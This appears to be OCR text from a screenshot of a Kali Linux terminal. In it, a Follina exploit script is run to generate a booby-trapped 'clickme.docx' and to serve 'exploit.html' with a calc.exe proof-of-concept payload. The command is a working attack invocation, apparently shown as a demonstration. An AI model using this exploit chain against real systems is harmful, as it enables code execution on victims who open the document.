 fantasy 桌面 follina.py
.git src www .gitignore
clickme.docx follina.py README.md
M
(root💀kali)-[/home/fantasy/桌面/follina.py]
# python3 follina.py -t docx -m binary -b \windows\system32\calc.exe
Generated 'clickme.docx' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html